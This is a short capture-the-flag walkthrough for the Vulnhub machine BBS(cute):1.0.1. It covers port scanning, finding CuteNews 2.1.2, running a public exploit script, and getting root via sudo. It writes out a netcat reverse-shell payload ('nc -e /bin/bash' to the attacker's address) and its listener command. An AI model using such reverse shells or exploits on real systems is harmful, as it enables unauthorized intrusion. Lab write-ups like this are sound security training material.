BBS(cute):1.0.1 - Walkthrough [Vulnhub]
Here's my solution for BBS(cute):1.0.1.
The machine can be downloaded from here.
Nmap
Scanning for all TCP ports.
$ nmap -sC -sV -p- 192.168.1.111

We find 5 ports open.
Enumeration
Browsing the web hosted on port 80 (Default HTTP Port).

We do not find any useful information lets run the dirb for scanning directories.
$ dirb http://192.168.1.111 -r

Browsing /index.php

We see that it is built on CMS- CuteNews and its version 2.1.2
We search for the exploit and found it here.
Getting Access
But before running the exploit we need to make some changes.
We remove all /CuteNews from the exploit code, in order to run it successfully.

Done with the changes, now we run the exploit.
$ python3 48800.py

We provide the required information that is, the URL and hit enter.


The commands are running fine, but we are not able to navigate to different directories, hence we try to get the normal reverse shell.
We see netcat is present, we enter the payload.
$ nc -e /bin/bash 192.168.1.105 8080
And on the other hand we start the netcat listener on port 8080.
$ nc -lnvp 8080

We successfully get the reverse shell.
User Flag.

Privilege Escalation
We check for sudo permission.
$ sudo -l

Lets run it as user- root and get the Root Flag.





Comments
Post a Comment